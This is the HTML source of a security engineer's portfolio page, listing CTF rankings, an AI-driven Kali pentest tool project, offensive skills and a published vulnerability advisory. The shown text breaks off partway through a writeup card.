



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Akash Gupta — Security Engineer</title>
  <meta name="description" content="Akash Gupta — Security Engineer specializing in VAPT, offensive tooling, and AI-in-pentesting. Ranked 77th/22,000+ in Pentathon 2025. Interactive terminal portfolio." />
  <meta name="author" content="Akash Gupta" />
  <meta property="og:title" content="Akash Gupta — Security Engineer" />
  <meta property="og:description" content="VAPT · Offensive Tooling · AI-in-Pentesting. Interactive terminal portfolio." />
  <meta property="og:type" content="website" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>" />
</head>
<body>

<canvas id="matrix-canvas"></canvas>

<!-- ===== NAV ===== -->
<nav>
  <div class="nav-inner">
    <div class="nav-logo">akash@codebreaker25<span class="blink">▊</span></div>
    <div class="nav-links">
      <a href="#about">about</a>
      <a href="#experience">experience</a>
      <a href="#projects">projects</a>
      <a href="#ctf">ctf</a>
      <a href="#skills">skills</a>
      <a href="#contact">contact</a>
    </div>
  </div>
</nav>

<!-- ===== HERO ===== -->
<header class="hero container">
  <div class="handle">$ ssh guest@codebreaker25 — connected</div>
  <h1><span class="bracket">[</span> Akash Gupta <span class="bracket">]</span></h1>
  <div class="typed-line"><span id="typed"></span><span class="cursor">&nbsp;</span></div>
  <p class="tagline">
    Security Engineer with hands-on experience in VAPT, security automation, and offensive tooling —
    building custom security tools and wiring AI into pentesting workflows.
  </p>

  <div class="stat-chips">
    <div class="chip"><b>77th</b> / 22,000+ · Pentathon 2025</div>
    <div class="chip"><b>130+</b> HTB/CTF writeups</div>
    <div class="chip"><b>6/6</b> · FamPay CTF full clear</div>
    <div class="chip"><b>High</b> · published advisory, vendor patched</div>
  </div>

  <div class="hero-ctas">
    <a class="btn btn-solid" href="#terminal">▶ launch terminal</a>
    <a class="btn btn-ghost" href="#contact">contact me</a>
  </div>
</header>

<!-- ===== TERMINAL ===== -->
<section class="terminal-section container" id="terminal">
  <p class="terminal-hint">
    Interactive shell — type <kbd>help</kbd> to begin. Try <kbd>whoami</kbd>, <kbd>projects</kbd>, <kbd>ctf</kbd>, <kbd>matrix</kbd>… (there are hidden commands 🚩)
  </p>
  <div class="terminal" id="terminal-box">
    <div class="term-titlebar">
      <span class="term-dot red"></span>
      <span class="term-dot yellow"></span>
      <span class="term-dot green"></span>
      <span class="term-title">guest@codebreaker25: ~</span>
      <button class="term-max" id="term-max">▢ max</button>
    </div>
    <div class="term-body" id="term-body"></div>
  </div>
</section>

<!-- ===== ABOUT ===== -->
<section id="about" class="container" data-reveal>
  <h2 class="section-title">about</h2>
  <p class="section-cmd">whoami --verbose</p>
  <div class="about-grid">
    <div class="about-text">
      <p>
        I'm a <span class="hl">Security Engineer</span> focused on offensive security — VAPT,
        security automation, and building the tooling that makes red-team work faster. I ranked
        <span class="hl">77th out of 22,000+</span> in the national Pentathon 2025 CTF, was a
        <span class="hl">CloudSEK CTF finalist</span>, and cleared the full board at the
        <span class="hl">FamPay Security CTF</span> (6/6). I've documented
        <span class="hl">130+ HackTheBox &amp; CTF writeups</span> along the way.
      </p>
      <p>
        My work sits at the intersection of <span class="hl">offensive security and AI</span> —
        I build custom recon tools, exploit-chaining workflows, and increasingly integrate LLMs
        into pentesting via the Model Context Protocol. Currently I contribute to infrastructure
        automation and AI-powered internal tooling at <span class="hl">Sopra Banking Software</span>.
      </p>
      <p>
        Comfortable across the stack: from binary internals and reverse engineering up through web,
        API, cloud, and Active Directory security.
      </p>
    </div>
    <div class="neofetch-card">
      <pre>       _____
      /  _  \   ____
     /  /_\  \ / ___\
    /    |    / /_/  >
    \____|__  \___  /
            \/_____/</pre>
      <div><span class="nf-key">user</span>@<span class="nf-key">host</span> ~ akash@codebreaker25</div>
      <div><span class="nf-key">role</span>: Infrastructure Engineer</div>
      <div><span class="nf-key">org</span>: Sopra Banking Software</div>
      <div><span class="nf-key">focus</span>: offensive security · VAPT · AI</div>
      <div><span class="nf-key">os</span>: Kali · Fedora · WSL</div>
      <div><span class="nf-key">langs</span>: Python · Bash · JS · SQL · C</div>
      <div><span class="nf-key">edu</span>: BCA, JIMS Rohini (2025)</div>
      <div><span class="nf-key">uptime</span>: always learning</div>
    </div>
  </div>
</section>

<!-- ===== EXPERIENCE ===== -->
<section id="experience" class="container" data-reveal>
  <h2 class="section-title">experience</h2>
  <p class="section-cmd">cat /var/log/career.log</p>
  <div class="xp-card">
    <div class="xp-head">
      <span class="xp-role">Infrastructure Engineer</span>
      <span class="xp-date">Mar 2026 – Present</span>
    </div>
    <div class="xp-org">Sopra Banking Software · Noida (Remote)</div>
    <ul>
      <li>Built an internal <b>AI Copilot assistant</b> using Microsoft Copilot Studio backed by SharePoint SOP documentation, letting the team query operational procedures in natural language — eliminating manual doc browsing.</li>
      <li>Developed <b>automation scripts</b> for infrastructure monitoring and operational workflows — trusted with automation initiatives within months of joining.</li>
      <li>Manage batch operations and <b>production incident response</b> across rotating shifts (morning/noon/night).</li>
    </ul>
  </div>
</section>

<!-- ===== PROJECTS ===== -->
<section id="projects" class="container" data-reveal>
  <h2 class="section-title">projects</h2>
  <p class="section-cmd">ls -la ~/projects</p>
  <div class="proj-grid">
    <article class="proj-card">
      <div class="proj-file">kali-mcp-appliance/</div>
      <div class="proj-name">AI-Powered Kali MCP Server</div>
      <p class="proj-desc">
        A Model Context Protocol server in a Docker-containerized Kali environment that lets LLMs
        (Claude / Copilot) orchestrate <b>15+ pentest tools</b> through natural language. Built on
        FastMCP over stdio, with OpenVPN for HTB/TryHackMe labs. The AI chains tools intelligently —
        spot SMB on 445, auto-suggest CrackMapExec. Hardened with shlex input sanitization,
        300s command timeouts, and container isolation.
      </p>
      <div class="proj-tags"><span>Docker</span><span>Kali</span><span>FastMCP</span><span>Python</span><span>OpenVPN</span><span>LLM</span></div>
      <a class="proj-link" href="https://medium.com/@akash.gupta.contact" target="_blank" rel="noopener">read the writeup →</a>
    </article>

    <article class="proj-card">
      <div class="proj-file">network-vulnerability-scanner/</div>
      <div class="proj-name">Network Vulnerability Scanner</div>
      <p class="proj-desc">
        A Python CLI that automates the full assessment pipeline: custom <b>multi-threaded socket
        port scanning</b> (100+ threads, queue-based), service fingerprinting, dual-mode version
        detection (banner + nmap <code>-sV</code>), and <b>CVE correlation via the NVD API</b> with
        semantic-version matching and CVSS scoring. Outputs structured JSON / CSV / TXT reports.
      </p>
      <div class="proj-tags"><span>Python</span><span>Multithreading</span><span>NVD API</span><span>python-nmap</span><span>CVE/CVSS</span></div>
      <a class="proj-link" href="https://github.com/codebreaker25/network-vulnerability-scanner" target="_blank" rel="noopener">view on GitHub →</a>
    </article>

    <article class="proj-card">
      <div class="proj-file">secure-college-companion/</div>
      <div class="proj-name">Secure College Companion</div>
      <p class="proj-desc">
        Authenticated Android messaging and announcement app built following secure SDLC and
        OWASP MASVS principles, with threat modeling applied throughout the design.
      </p>
      <div class="proj-tags"><span>Android</span><span>OWASP MASVS</span><span>Secure SDLC</span></div>
    </article>
  </div>
</section>

<!-- ===== CTF ===== -->
<section id="ctf" class="container" data-reveal>
  <h2 class="section-title">ctf &amp; competitions</h2>
  <p class="section-cmd">./submit_flag.sh</p>
  <div class="ctf-flag-banner">
    🚩 <b>FamPay Security CTF — full board clear:</b> solved all 6/6 challenges (1,850 pts, 100% solve rate)
    spanning Cloud, Web authentication, Firebase security rules, and static/dynamic analysis.
  </div>
  <div class="ctf-grid">
    <div class="ctf-card">
      <div class="ctf-rank">77<span style="font-size:13px">th</span></div>
      <div class="ctf-name">Pentathon 2025</div>
      <div class="ctf-note">of 22,000+ · national · individual</div>
    </div>
    <div class="ctf-card">
      <div class="ctf-rank">112<span style="font-size:13px">/500</span></div>
      <div class="ctf-name">CloudSEK CTF — Finalist</div>
      <div class="ctf-note">qualified from 2,500+</div>
    </div>
    <div class="ctf-card">
      <div class="ctf-rank">130<span style="font-size:13px">+</span></div>
      <div class="ctf-name">HTB / CTF Writeups</div>
      <div class="ctf-note">documented &amp; published</div>
    </div>
    <div class="ctf-card">
      <div class="ctf-rank">60<span style="font-size:13px">th</span></div>
      <div class="ctf-name">CTF 1753</div>
      <div class="ctf-note">of 600+</div>
    </div>
    <div class="ctf-card">
      <div class="ctf-rank">~111<span style="font-size:13px">th</span></div>
      <div class="ctf-name">DownUnder CTF 2024</div>
      <div class="ctf-note">team ranking</div>
    </div>
  </div>
  <p style="margin-top:18px" class="dim">
    Skills demonstrated: Web Exploitation (OWASP), API Security, JWT/SSTI/RCE chains,
    Binary Exploitation, Reverse Engineering, Privilege Escalation, Recon Automation.
  </p>
</section>

<!-- ===== SKILLS ===== -->
<section id="skills" class="container" data-reveal>
  <h2 class="section-title">skills</h2>
  <p class="section-cmd">cat skills.json | jq</p>
  <div class="skill-grid">
    <div class="skill-box">
      <h3>Offensive Techniques</h3>
      <div class="skill-tags">
        <span>Web Pentesting (OWASP Top 10)</span><span>API Security</span><span>REST/GraphQL</span>
        <span>IDOR</span><span>Role Tampering</span><span>XSS</span><span>SQLi</span><span>JWT Attacks</span>
        <span>SSTI</span><span>Active Directory</span><span>Privilege Escalation</span><span>Source Code Review</span>
      </div>
    </div>
    <div class="skill-box">
      <h3>Tools &amp; Frameworks</h3>
      <div class="skill-tags">
        <span>Burp Suite</span><span>Nmap</span><span>Wireshark</span><span>Ghidra</span><span>GDB/pwndbg</span>
        <span>BloodHound</span><span>Impacket</span><span>CrackMapExec</span><span>FFUF</span><span>Dirsearch</span>
        <span>Exegol</span><span>OWASP ZAP</span><span>Postman</span><span>Docker</span>
      </div>
    </div>
    <div class="skill-box">
      <h3>Programming &amp; Scripting</h3>
      <div class="skill-tags">
        <span>Python</span><span>Bash</span><span>JavaScript</span><span>SQL</span><span>C (RE)</span><span>Assembly (learning)</span>
      </div>
    </div>
    <div class="skill-box">
      <h3>AI &amp; Automation</h3>
      <div class="skill-tags">
        <span>MCP</span><span>LLM Tool Integration</span><span>Microsoft Copilot Studio</span>
        <span>RAG Pipelines</span><span>Python/Bash Automation</span>
      </div>
    </div>
    <div class="skill-box">
      <h3>Platforms</h3>
      <div class="skill-tags">
        <span>Kali Linux</span><span>Fedora</span><span>Windows</span><span>WSL</span>
        <span>Hack The Box</span><span>TryHackMe</span><span>PortSwigger Labs</span>
      </div>
    </div>
  </div>
</section>

<!-- ===== WRITING ===== -->
<section id="writing" class="container" data-reveal>
  <h2 class="section-title">writeups &amp; research</h2>
  <p class="section-cmd">git log --oneline ~/blog</p>
  <p class="dim" style="margin-bottom:22px">
    Featured technical write-ups published on
    <a href="https://medium.com/@akash.gupta.contact" target="_blank" rel="noopener">Medium</a>.
    Full multi-step exploitation chains, from initial recon to root.
  </p>
  <div class="writeup-grid">
    <a class="writeup-card" href="https://github.com/KerberoSec/Cryptika/security/advisories/GHSA-625g-hfjr-q74c" target="_blank" rel="noopener">
      <div class="writeup-badge">Security Research · Published Advisory · High 🛡️</div>
      <div class="writeup-title">Session burn deletes the user but leaves the token fully valid (Cryptika relay)</div>
      <p class="writeup-desc">In an end to end encrypted messenger, pressing the panic button destroyed the account and left the session alive. A burned token still authenticated on the HTTP API and still opened a WebSocket, and the relay delivered traffic from a destroyed session to a live peer. Reported with a scripted proof of concept and a three part root cause. Vendor accepted it, credited me, and shipped the full fix in v3.0.1.</p>
      <div class="writeup-tags"><span>CWE-613</span><span>Session</span><span>JWT</span><span>WebSocket</span><span>GHSA</span></div>
      <span class="writeup-link">read the advisory →</span>
    </a>

    <a class="writeup-card" href="https://medium.com/@akash.gupta.contact/cloudsek-ctf-final-2025-multi-step-exploitation-jwt-ssti-rce-7df71e4b8dad" target="_blank" rel="noopener">
      <div class="writeup-badge">CloudSEK CTF · Round 2 · Finalist</div>
